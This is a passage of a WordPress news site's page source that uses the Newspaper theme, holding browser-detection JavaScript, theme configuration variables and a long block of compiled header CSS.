            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/khedutputra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.5";
var td_get_template_directory_uri="https:\/\/khedutputra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: rgba(69,153,18,0.9);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(69,153,18,0.9) transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: rgba(69,153,18,0.9) !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(69,153,18,0.9);
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none rgba(69,153,18,0.9);
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 rgba(69,153,18,0.9) !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: rgba(69,153,18,0.9);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(69,153,18,0.9) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(69,153,18,0.9);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(69,153,18,0.9) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(69,153,18,0.9) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(69,153,18,0.9);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(69,153,18,0.9) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: rgba(69,153,18,0.9);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(69,153,18,0.9);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(69,153,18,0.9);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #58932d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #58932d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #58932d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #58932d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #58932d transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        opacity: 0.3;
    }





    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
